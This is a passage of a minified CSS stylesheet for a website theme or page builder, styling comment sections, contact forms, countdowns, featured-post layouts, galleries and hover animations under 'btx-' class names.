.btx-client-media img{margin:0 auto}.btx-client--separator .btx-client-item{border-right-width:1px;border-right-style:solid}.btx-client--separator .btx-client-item:last-child{border-right:none}.btx-comment{margin-top:60px}.btx-comment .form-submit{margin-top:20px}.btx-comment .btx-row+.btx-row{margin-top:15px}.btx-comment .children{margin-left:90px}.btx-comment .btx-heading{margin-bottom:30px}.btx-comment .btx-heading-text{font-size:13px;text-transform:uppercase;letter-spacing:.075em}.btx-comment--minimal .btx-row{margin-left:1px;margin-right:1px}.btx-comment--minimal .btx-row+.btx-row{margin-top:2px}.btx-comment--minimal [class^=btx-col-]{padding-left:1px;padding-right:1px}.btx-comment--minimal input:not([type]),.btx-comment--minimal input[type=number],.btx-comment--minimal input[type=search],.btx-comment--minimal input[type=color],.btx-comment--minimal input[type=date],.btx-comment--minimal input[type=datetime],.btx-comment--minimal input[type=datetime-local],.btx-comment--minimal input[type=email],.btx-comment--minimal input[type=month],.btx-comment--minimal input[type=password],.btx-comment--minimal input[type=tel],.btx-comment--minimal input[type=text],.btx-comment--minimal input[type=time],.btx-comment--minimal input[type=url],.btx-comment--minimal input[type=week],.btx-comment--minimal select,.btx-comment--minimal textarea{height:auto;padding:0;background-color:transparent;border:none}.btx-comment--minimal textarea{padding:8px 0}.btx-comment--minimal .btx-form-container{padding:15px}.btx-comment-list{margin:20px 0;border-bottom-width:1px;border-bottom-style:solid}.btx-comment-list.btx-no-comment{border-bottom-width:0}.btx-comment-list>span{margin-top:20px}.btx-comment-list .pingback{margin-bottom:30px;list-style:none}.btx-comment-list .comment{border-top-width:1px;border-top-style:solid;list-style:none}.btx-comment-list>.comment:first-child{border-top-width:0}.btx-comment-list p{margin:0}.comment-article,.comment-article+.comment-respond{margin-bottom:30px}.comment-article{margin-top:30px}.comment-body{margin-left:90px}.comment-body>*{margin:0 0 15px}.comment-body>:last-child,.comment-respond{margin-bottom:0}.pingback .comment-body{margin-left:0}.comment-avatar{float:left;margin-right:20px;vertical-align:top}.comment-author{font-size:15px}.comment-author a{color:inherit}.comment-time{font-size:12px}.comment-time:before{content:'•';margin-left:7px;margin-right:6px}.comment-reply,.edit-link{display:inline-block;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:1px}.comment-respond .form-submit{margin-top:30px;margin-bottom:0}.comment-navigation{margin-bottom:40px;text-align:right}.comment-nav-button{list-style:none}.comment-nav-button a{text-transform:uppercase;font-size:11px;letter-spacing:.1em}.comment-nav-button+.comment-nav-button{padding-left:20px;margin-right:0}.btx-contactform{margin-bottom:40px;text-align:left}.btx-contactform p{margin:0}.btx-contactform br{display:none}.required{color:red}.btx-contactform-submit{margin-top:30px}.btx-item.btx-contactform--standard .btx-row+.btx-row{margin-top:20px}.btx-item.btx-contactform--standard.btx-contactform--transparency input:not([type]),.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=number],.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=search],.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=color],.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=date],.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=datetime],.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=datetime-local],.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=email],.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=month],.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=password],.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=tel],.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=text],.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=time],.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=url],.btx-item.btx-contactform--standard.btx-contactform--transparency input[type=week],.btx-item.btx-contactform--standard.btx-contactform--transparency textarea{background-color:transparent}.btx-item.btx-contactform--minimal .btx-row{margin-left:1px;margin-right:1px}.btx-item.btx-contactform--minimal .btx-row+.btx-row{margin-top:2px}.btx-item.btx-contactform--minimal [class^=btx-col-]{padding-left:1px;padding-right:1px}.btx-item.btx-contactform--minimal input:not([type]),.btx-item.btx-contactform--minimal input[type=number],.btx-item.btx-contactform--minimal input[type=search],.btx-item.btx-contactform--minimal input[type=color],.btx-item.btx-contactform--minimal input[type=date],.btx-item.btx-contactform--minimal input[type=datetime],.btx-item.btx-contactform--minimal input[type=datetime-local],.btx-item.btx-contactform--minimal input[type=email],.btx-item.btx-contactform--minimal input[type=month],.btx-item.btx-contactform--minimal input[type=password],.btx-item.btx-contactform--minimal input[type=tel],.btx-item.btx-contactform--minimal input[type=text],.btx-item.btx-contactform--minimal input[type=time],.btx-item.btx-contactform--minimal input[type=url],.btx-item.btx-contactform--minimal input[type=week],.btx-item.btx-contactform--minimal select,.btx-item.btx-contactform--minimal textarea{height:auto;padding:0;background-color:transparent!important;border:none}.btx-item.btx-contactform--minimal .btx-form-container{padding:15px}.btx-item.btx-contactform--minimal.btx-contactform--transparency .btx-row{background-color:rgba(250,250,250,.8)}.btx-item.btx-contactform--minimal .wpcf7-form-control-wrap{display:block;position:relative}.btx-item.btx-contactform--minimal .wpcf7-text.wpcf7-not-valid{position:relative;z-index:1}.btx-item.btx-contactform--minimal .wpcf7-text.wpcf7-not-valid:focus+.wpcf7-not-valid-tip{display:none}.btx-countdown-item,.btx-countdown-label,.btx-feature-media>.btx-icon,.btx-feature-media>img{display:inline-block}.btx-item.btx-contactform--minimal .wpcf7-not-valid-tip{position:absolute;width:100%;top:0;line-height:1}.btx-countdown{margin-bottom:40px}.btx-countdown .digit-container{display:inline-block;position:relative}.btx-countdown .digit{position:relative;padding:0 3px;border-radius:2px}.btx-countdown .digit.replacement{position:absolute;top:-50px;left:0;opacity:0}.btx-countdown-label{margin-top:10px;font-size:13px;letter-spacing:.075em;text-transform:uppercase}.btx-countdown-with-background.btx-countdown--digit .digit{padding:6px 10px}.btx-countdown-with-background.btx-countdown--digit .digit-container{padding:0 .2em}.btx-countdown-with-background.btx-countdown--digit .digit-container:first-child{padding-left:0}.btx-countdown-with-background.btx-countdown--digit .digit-container:last-child{padding-right:0}.btx-countdown-with-background.btx-countdown--group .btx-countdown-number{padding:10px}.btx-countdown-item{margin:0 20px;text-align:center}.btx-countdown-item:first-child{margin-left:0}.btx-countdown-item:last-child{margin-right:0}.btx-countdown-number{overflow:hidden;font-size:24px}.btx-countdown--digit .btx-countdown-number{background-color:transparent!important}.btx-feature{margin-bottom:40px}.btx-feature-item-inner{position:relative}.btx-feature-body>*{margin-bottom:20px}.btx-feature-body>:last-child{margin-bottom:0}.btx-feature-media{font-size:0}.btx-feature-title{line-height:1.4;font-size:18px;font-weight:700;word-break:break-word}.btx-feature-button .btx-button>.btnx{padding:0}.btx-feature--separator .btx-feature-item{border-right-width:1px;border-right-style:solid}.btx-feature--separator .btx-feature-item:last-child{border-right:none}.btx-feature--top .btx-feature-media{margin-bottom:30px}.btx-feature--left .btx-icon--plain.btx-icon--with-hover.btx-icon--hover-plain.btx-icon--small,.btx-feature--left .btx-icon--plain.btx-icon--without-hover.btx-icon--small,.btx-feature--right .btx-icon--plain.btx-icon--with-hover.btx-icon--hover-plain.btx-icon--small,.btx-feature--right .btx-icon--plain.btx-icon--without-hover.btx-icon--small{margin-top:5px}.btx-feature--left .btx-icon--plain.btx-icon--with-hover.btx-icon--hover-plain.btx-icon--medium,.btx-feature--left .btx-icon--plain.btx-icon--without-hover.btx-icon--medium,.btx-feature--right .btx-icon--plain.btx-icon--with-hover.btx-icon--hover-plain.btx-icon--medium,.btx-feature--right .btx-icon--plain.btx-icon--without-hover.btx-icon--medium{margin-top:-2px}.btx-feature--left .btx-icon--plain.btx-icon--with-hover.btx-icon--hover-plain.btx-icon--large,.btx-feature--left .btx-icon--plain.btx-icon--without-hover.btx-icon--large,.btx-feature--right .btx-icon--plain.btx-icon--with-hover.btx-icon--hover-plain.btx-icon--large,.btx-feature--right .btx-icon--plain.btx-icon--without-hover.btx-icon--large{margin-top:-8px}.btx-feature--left .btx-icon--plain.btx-icon--with-hover.btx-icon--hover-plain.btx-icon--x-large,.btx-feature--left .btx-icon--plain.btx-icon--without-hover.btx-icon--x-large,.btx-feature--right .btx-icon--plain.btx-icon--with-hover.btx-icon--hover-plain.btx-icon--x-large,.btx-feature--right .btx-icon--plain.btx-icon--without-hover.btx-icon--x-large{margin-top:-14px}.btx-feature--left .btx-feature-item-inner,.btx-feature--right .btx-feature-item-inner{display:table;width:100%}.btx-feature--left .btx-feature-item-inner>*,.btx-feature--right .btx-feature-item-inner>*{display:table-cell;vertical-align:top}.btx-feature--left .btx-feature-body,.btx-feature--right .btx-feature-body{width:100%;padding-top:0}.btx-feature--left .btx-feature-media,.btx-feature--right .btx-feature-media{min-height:1px;text-align:center}.btx-feature--left .btx-feature-item.with-image .btx-feature-item-inner,.btx-feature--right .btx-feature-item.with-image .btx-feature-item-inner{table-layout:fixed}.btx-feature--left .btx-feature-item.with-image .btx-feature-body,.btx-feature--right .btx-feature-item.with-image .btx-feature-body{width:75%}.btx-feature--left .btx-feature-item.with-image .btx-feature-media,.btx-feature--right .btx-feature-item.with-image .btx-feature-media{width:25%}.btx-feature--left .btx-feature-body{padding-left:30px}.btx-feature--right .btx-feature-body{padding-right:30px}.btx-feature--inline .btx-feature-media{display:inline-block;vertical-align:middle}.btx-feature--inline .btx-feature-media img{max-width:60px;max-height:60px}.btx-feature--inline .btx-feature-media .btx-icon--with-hover.btx-icon--hover-plain,.btx-feature--inline .btx-feature-media .btx-icon--without-hover{margin-right:10px}.btx-feature--inline .btx-feature-media+.btx-feature-title{margin-left:10px}.btx-featuredpost--headline .btx-featuredpost-content,.btx-featuredpost--magazine .btx-featuredpost-content{margin-left:-15px;margin-right:-15px}.btx-feature--inline .btx-feature-title{display:inline-block;vertical-align:middle}.btx-feature--inline .btx-feature-media+.btx-feature-body,.btx-feature--inline .btx-feature-title+.btx-feature-body{margin-top:20px}.btx-section .btx-featuredpost{margin-bottom:40px}.btx-featuredpost .btx-featuredpost-content::after{clear:both;content:"";display:table}.btx-featuredpost .btx-entry-media{display:block}.btx-featuredpost .btx-entry-title{font-size:18px}.btx-featuredpost .btx-entry-category{margin-bottom:20px;font-size:11px;letter-spacing:1px;text-transform:uppercase}.btx-featuredpost .btx-entry-author{cursor:default}.btx-featuredpost--fit-height .btx-entry-inner{height:100vh;line-height:100vh}.btx-featuredpost--magazine .btx-featuredpost-content::after{clear:both;content:"";display:table}.btx-featuredpost--magazine .btx-entry-category{font-size:10px;margin-bottom:15px}.btx-featuredpost--magazine .btx-entry-title{margin-bottom:15px}.btx-featuredpost--magazine .btx-entry-author{font-size:13px}.btx-featuredpost--magazine .btx-entry-excerpt{margin-top:12px}.btx-featuredpost--carousel .btx-entry-author+div,.btx-featuredpost--carousel .btx-entry-title+div,.btx-featuredpost--headline .btx-entry-excerpt{margin-top:15px}.btx-featuredpost--magazine .btx-entry-body{padding:20px 0}.btx-featuredpost--magazine .btx-entry{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}.btx-featuredpost--magazine .btx-entry:first-child{width:100%;padding:0 15px;margin-bottom:30px}.btx-featuredpost--magazine .btx-entry:first-child .btx-entry-header{width:100%;padding-right:34%;padding-right:calc(33.33% + 10px)}.btx-featuredpost--magazine .btx-entry:first-child .btx-entry-media{min-height:300px}.btx-featuredpost--magazine .btx-entry:first-child .btx-entry-media .btx-quote{padding:100px 0}.btx-featuredpost--magazine .btx-entry:first-child .btx-entry-media .btx-audio-player{height:300px}.btx-featuredpost--magazine .btx-entry:first-child .btx-entry-body{position:absolute;top:0;right:0;width:33.33%;height:100%;padding:0 0 0 20px}.btx-featuredpost--magazine .btx-entry:first-child .btx-entry-body-inner{display:inline-block;position:relative;width:100%;height:100%;padding-top:5px;border-top-width:1px;border-top-style:solid}.btx-featuredpost--magazine .btx-entry:first-child .btx-entry-content{position:absolute;bottom:0}.btx-featuredpost--magazine.btx-with-background .btx-entry-body{padding:30px 40px}.btx-featuredpost--magazine.btx-with-background .btx-entry:first-child .btx-entry-body{padding:20px}.btx-featuredpost--magazine.btx-with-background .btx-entry:first-child .btx-entry-body-inner{border:none}.btx-featuredpost--magazine.btx-featuredpost--right .btx-entry:first-child .btx-entry-header{padding-right:0;padding-left:34%;padding-left:calc(33.33% + 10px)}.btx-featuredpost--magazine.btx-featuredpost--right .btx-entry:first-child .btx-entry-body{right:auto;left:0;padding:0 20px 0 0}.btx-featuredpost--carousel .btx-entry{display:none;overflow:hidden;text-align:center}.btx-featuredpost--carousel .btx-entry:first-child,.btx-featuredpost--carousel .btx-featuredpost-content.slider-ready .btx-entry{display:block}.btx-featuredpost--carousel .btx-entry-inner{width:100%;height:100%}.btx-featuredpost--carousel .btx-entry-header{position:absolute;top:0;right:0;bottom:0;left:0}.btx-featuredpost--carousel .btx-entry-body{display:inline-block;position:relative;width:50%;max-width:733px;line-height:1.78571;padding:10px;vertical-align:middle;background-color:#fff;-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;animation-name:fadeOut;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s}.btx-featuredpost--carousel .slick-active .btx-entry-body{-webkit-animation-name:zoomOutEnter;-moz-animation-name:zoomOutEnter;animation-name:zoomOutEnter;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.btx-featuredpost--carousel .btx-entry-body-inner{padding:10% 20%;border:1px solid}.btx-featuredpost--carousel .btx-entry-title{font-size:30px;margin-bottom:0}.btx-featuredpost--carousel .btx-entry-content .btx-entry-title{margin-bottom:0}.btx-featuredpost--headline .btx-entry-title,.btx-featuredpost--headline .btx-featuredpost-content-minor .btx-entry-category{margin-bottom:5px}.btx-featuredpost--carousel.overlay-background .btx-overlay{background-color:#222;opacity:.3}.btx-featuredpost--carousel.overlay-background .btx-entry-body{width:auto;background-color:transparent}.btx-featuredpost--carousel.overlay-background .btx-entry-body-inner{padding:0;border:none}.btx-featuredpost--carousel.overlay-background .btx-entry-category a,.btx-featuredpost--carousel.overlay-background .btx-entry-content>*{color:#fff}.btx-featuredpost--headline .btx-featuredpost-content::after{clear:both;content:"";display:table}.btx-featuredpost--headline .btx-featuredpost-content>.btx-entry{position:relative;float:left;width:66.66667%;min-height:1px;padding-left:15px;padding-right:15px}.btx-featuredpost--headline .btx-featuredpost-content>.btx-entry .btx-entry-media .btx-quote{padding:100px 0}.btx-featuredpost--headline .btx-featuredpost-content>.btx-entry .btx-entry-media .btx-audio-player{height:300px}.btx-featuredpost--headline .btx-entry-body{padding:20px 0}.btx-featuredpost--headline .btx-entry-category{font-size:10px}.btx-featuredpost--headline .btx-entry-author{font-size:12px}.btx-featuredpost--headline .btx-featuredpost-content-minor{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}.btx-featuredpost--headline .btx-entry-inner{position:relative;border-bottom-width:1px;border-bottom-style:solid}.btx-featuredpost--headline.btx-with-background .btx-entry-body{padding:30px 40px}.btx-featuredpost--headline.btx-with-background .btx-featuredpost-content-minor .btx-entry-body{padding:22px 40px}.btx-featuredpost--headline.btx-featuredpost--right .btx-featuredpost-content>.btx-entry{float:right}.btx-featuredpost--scroll .btx-entry,.btx-gallery--scroll .btx-gallery-item{float:left}.btx-featuredpost--scroll{margin-bottom:20px}.btx-featuredpost--scroll .btx-featuredpost-content{overflow:hidden}.btx-featuredpost--scroll .btx-entry-inner,.btx-featuredpost--scroll .btx-entry-media{position:relative}.btx-featuredpost--scroll .btx-entry-media a{display:block;height:100%}.btx-featuredpost--scroll .btx-entry-media img{width:auto;height:auto}.btx-featuredpost--scroll .btx-entry-media .btx-quote{display:table;width:100%;height:100%}.btx-featuredpost--scroll .btx-entry-media .btx-quote .btx-container{display:table-cell;vertical-align:middle}.btx-featuredpost--scroll .btx-entry-media .btx-audio{background-color:#000;height:100%}.btx-featuredpost--scroll .btx-entry-media .btx-audio-player{height:100%}.btx-featuredpost--scroll .btx-entry-media .btx-gallery{position:relative;height:100%}.btx-featuredpost--scroll .btx-entry-media .btx-gallery-content{width:100%;height:100%}.btx-featuredpost--scroll .btx-entry-media .slick-list,.btx-featuredpost--scroll .btx-entry-media .slick-track{height:100%}.btx-featuredpost--scroll .btx-entry-body{position:absolute;width:100%;padding:15px 30px;opacity:1;color:#fff;background:rgba(0,0,0,.5);background:-webkit-linear-gradient(top ,transparent 0,rgba(0,0,0,.8) 80%);background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.8) 80%);-webkit-transform:translateY(-85px);-moz-transform:translateY(-85px);-ms-transform:translateY(-85px);-o-transform:translateY(-85px);transform:translateY(-85px);transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-gallery-body,.btx-gallery-content,.btx-gallery-item{position:relative}.btx-featuredpost--scroll .btx-entry-body:hover,.btx-featuredpost--scroll.no-category .btx-entry-body:hover{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%)}.btx-featuredpost--scroll .btx-entry-body:hover{transform:translateY(-100%)}.btx-featuredpost--scroll.no-category .btx-entry-body{-webkit-transform:translateY(-55px);-moz-transform:translateY(-55px);-ms-transform:translateY(-55px);-o-transform:translateY(-55px);transform:translateY(-55px)}.btx-featuredpost--scroll.no-category .btx-entry-body:hover{transform:translateY(-100%)}.btx-featuredpost--scroll .btx-entry-category{margin-bottom:10px;color:#fff;font-size:12px;letter-spacing:0;text-transform:capitalize}.btx-featuredpost--scroll .btx-entry-category a,.btx-featuredpost--scroll .btx-entry-category a:hover{color:#fff}.btx-featuredpost--scroll .btx-entry-title{display:inline-block;font-size:20px;margin-right:4px;margin-bottom:20px}.btx-featuredpost--scroll .btx-entry-title a,.btx-featuredpost--scroll .btx-entry-title a:hover{color:#fff}.btx-featuredpost--scroll .btx-entry-author{display:inline-block}.btx-featuredpost--scroll .btx-entry-excerpt{margin-bottom:12px;color:#ddd}.btx-gallery{margin-bottom:40px}.btx-gallery .btx-media-wrapper-inner{display:block}.btx-gallery-content::after{clear:both;content:"";display:table}.btx-gallery-item{display:block}.btx-gallery-item:focus{outline:0}.btx-gallery-item .btx-gallery-media img{margin:0 auto}.btx-gallery-no-spacing:not(.btx-gallery--scroll) .btx-gallery-content{margin:0}.btx-gallery-no-spacing:not(.btx-gallery--scroll) .btx-gallery-item{padding:0;margin:0}.btx-gallery-body{overflow:hidden}.btx-gallery-body:hover .btx-gallery-description{opacity:1;visibility:visible;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.btx-gallery-media{display:block}.btx-gallery-media>img{display:block;width:100%}.btx-gallery-description{position:absolute;width:100%;padding:0 15px;opacity:0;visibility:hidden;color:#fff;background:rgba(0,0,0,.5);background:-webkit-linear-gradient(top ,transparent 0,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.6) 100%);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-gallery-thumbnail-item,.btx-gallery-thumbnail-item-inner,.btx-interactive,.btx-interactive-space--normal{position:relative}.btx-gallery-description-inner{padding:8px 0}.btx-gallery--masonry .btx-gallery-item{padding:0}.btx-gallery--carousel .btx-gallery-content+.btx-gallery-thumbnail{margin-top:30px}.btx-gallery--carousel .btx-gallery-content[data-display='1'] .btx-gallery-item{display:none}.btx-gallery--carousel .btx-gallery-content[data-display='1'] .btx-gallery-item:first-child,.btx-gallery--carousel .btx-gallery-content[data-display='1'].slider-ready .btx-gallery-item{display:block}.btx-gallery--carousel .btx-gallery-item{margin:0}.btx-gallery--carousel .btx-gallery-thumbnail{margin-left:-15px;margin-right:-15px}.btx-gallery--carousel .btx-gallery-thumbnail::after{clear:both;content:"";display:table}.btx-gallery--carousel .btx-gallery-thumbnail-item{cursor:pointer}.btx-gallery--carousel .btx-gallery-thumbnail-item img{opacity:.5}.btx-gallery--carousel .btx-gallery-thumbnail-item:focus{outline:0}.btx-gallery--carousel .slick-current img{opacity:1}.btx-gallery--scroll{margin-bottom:20px}.btx-message,.btx-milestone{margin-bottom:40px}.btx-gallery--scroll .btx-gallery-content{overflow:hidden}.btx-gallery--scroll .btx-gallery-media img{height:auto;width:auto}.btx-gallery-thumbnail-item-inner{width:100%}.mCSB_scrollTools{bottom:-20px!important}.mCSB_scrollTools .mCSB_draggerRail{background:0 0}.btx-interactive{overflow:hidden}.btx-interactive-space{width:100%;height:100%;overflow:hidden}.btx-interactive-content{position:relative;display:inline-block;width:100%;line-height:1.78571;vertical-align:middle}.btx-interactive-space--hover{position:absolute;top:0;right:0;bottom:0;left:0}.btx-interactive--overlay.btx-interactive--overlay-fadein .btx-interactive-space--hover{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-interactive--overlay.btx-interactive--overlay-fadein.interactive-active .btx-interactive-space--hover,.btx-interactive--overlay.btx-interactive--overlay-fadein:not(.disable-hover):hover .btx-interactive-space--hover{opacity:1;visibility:visible}.btx-interactive--overlay.btx-interactive--overlay-fadeout .btx-interactive-space--normal{opacity:1;visibility:visible;z-index:1;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-interactive--overlay.btx-interactive--overlay-fadeout.interactive-active .btx-interactive-space--normal,.btx-interactive--overlay.btx-interactive--overlay-fadeout:not(.disable-hover):hover .btx-interactive-space--normal{opacity:0;visibility:hidden}.btx-interactive--overlay.btx-interactive--overlay-slidein .btx-interactive-space--hover{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-interactive--overlay.btx-interactive--overlay-slidein .btx-interactive-space--hover .btx-interactive-content{opacity:0;visibility:hidden;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.btx-interactive--overlay.btx-interactive--overlay-slidein.interactive-active .btx-interactive-space--hover,.btx-interactive--overlay.btx-interactive--overlay-slidein:not(.disable-hover):hover .btx-interactive-space--hover{opacity:1;visibility:visible}.btx-interactive--overlay.btx-interactive--overlay-slidein.interactive-active .btx-interactive-space--hover .btx-interactive-content,.btx-interactive--overlay.btx-interactive--overlay-slidein:not(.disable-hover):hover .btx-interactive-space--hover .btx-interactive-content{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.btx-interactive--overlay.btx-interactive--overlay-slideout .btx-interactive-space--normal{z-index:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.btx-interactive--slide .btx-interactive-space,.btx-modal-close{-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease}.btx-interactive--overlay.btx-interactive--overlay-slideout.interactive-active .btx-interactive-space--normal,.btx-interactive--overlay.btx-interactive--overlay-slideout:not(.disable-hover):hover .btx-interactive-space--normal{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.btx-interactive--slide .btx-interactive-space{-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;transition-timing-function:ease}.btx-interactive--slide.btx-interactive--slide-up .btx-interactive-space--normal{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.btx-interactive--slide.btx-interactive--slide-up .btx-interactive-space--hover{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.btx-interactive--slide.btx-interactive--slide-up.interactive-active .btx-interactive-space--normal,.btx-interactive--slide.btx-interactive--slide-up:not(.disable-hover):hover .btx-interactive-space--normal{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.btx-interactive--slide.btx-interactive--slide-down .btx-interactive-space--normal,.btx-interactive--slide.btx-interactive--slide-up.interactive-active .btx-interactive-space--hover,.btx-interactive--slide.btx-interactive--slide-up:not(.disable-hover):hover .btx-interactive-space--hover{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.btx-interactive--slide.btx-interactive--slide-down .btx-interactive-space--hover{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.btx-interactive--slide.btx-interactive--slide-down.interactive-active .btx-interactive-space--normal,.btx-interactive--slide.btx-interactive--slide-down:not(.disable-hover):hover .btx-interactive-space--normal{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.btx-interactive--slide.btx-interactive--slide-down.interactive-active .btx-interactive-space--hover,.btx-interactive--slide.btx-interactive--slide-down:not(.disable-hover):hover .btx-interactive-space--hover{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.btx-interactive--slide.btx-interactive--slide-left .btx-interactive-space--normal{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.btx-interactive--slide.btx-interactive--slide-left .btx-interactive-space--hover{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.btx-interactive--slide.btx-interactive--slide-left.interactive-active .btx-interactive-space--normal,.btx-interactive--slide.btx-interactive--slide-left:not(.disable-hover):hover .btx-interactive-space--normal{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.btx-interactive--slide.btx-interactive--slide-left.interactive-active .btx-interactive-space--hover,.btx-interactive--slide.btx-interactive--slide-left:not(.disable-hover):hover .btx-interactive-space--hover,.btx-interactive--slide.btx-interactive--slide-right .btx-interactive-space--normal{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.btx-interactive--slide.btx-interactive--slide-right .btx-interactive-space--hover{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.btx-interactive--slide.btx-interactive--slide-right.interactive-active .btx-interactive-space--normal,.btx-interactive--slide.btx-interactive--slide-right:not(.disable-hover):hover .btx-interactive-space--normal{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.btx-interactive--slide.btx-interactive--slide-right.interactive-active .btx-interactive-space--hover,.btx-interactive--slide.btx-interactive--slide-right:not(.disable-hover):hover .btx-interactive-space--hover{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.btx-interactive--flip .btx-interactive-space{top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-o-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.btx-modal-close,.mfp-fade.mfp-bg{-webkit-transition-property:all;-moz-transition-property:all}.btx-interactive--flip .btx-interactive-space--normal{position:relative;opacity:1}.btx-interactive--flip .btx-interactive-space--hover,.btx-interactive--flip.interactive-active .btx-interactive-space--normal,.btx-interactive--flip:not(.disable-hover):hover 